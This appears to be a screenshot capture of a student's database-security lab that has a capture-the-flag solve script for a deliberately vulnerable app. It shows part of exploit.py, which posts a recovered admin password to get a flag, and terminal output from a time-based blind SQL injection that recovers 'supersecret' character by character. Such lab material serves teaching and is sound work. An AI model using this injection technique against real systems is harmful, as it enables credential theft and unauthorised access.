 Help
DBSec_assign1_vuln_lab
Sign In
docker-compose.yml
app.py
init.sql
exploit.py
WRITEUP.md
vuln3 > solve > exploit.py > ...
10 def extract_password():
38
39 return password
40
41 def get_flag(password):
42 print(f"\n[*] Password: {password}")
43 r = requests.post(url, data={"username": "admin", "password": password}, allow_redirects=True)
44
45 if "FLAG{" in r.text:
46 import re
47 flag = re.search(r'FLAG\{[^}]+\}', r.text)
48 if flag:
49 print(f"[+] FLAG: {flag.group()}")
50 return flag.group()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell - solve
PS C:\Users\DELL\OneDrive\Desktop\DBSec_assign1_vuln_lab\vuln3\solve> python exploit.py
[*] Starting blind SQL injection...
[*] Character set: abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
[+] Position 1: s -> s
[+] Position 2: u -> su
[+] Position 3: p -> sup
[+] Position 4: e -> supe
[+] Position 5: r -> super
[+] Position 6: s -> supers
[+] Position 7: e -> superse
[+] Position 8: c -> supersec
[+] Position 9: r -> supersecr
[+] Position 10: e -> supersecre
[+] Position 11: t -> supersecret
[*] Password: supersecret
[+] FLAG: FLAG{postgres_time_based_blind_sqli}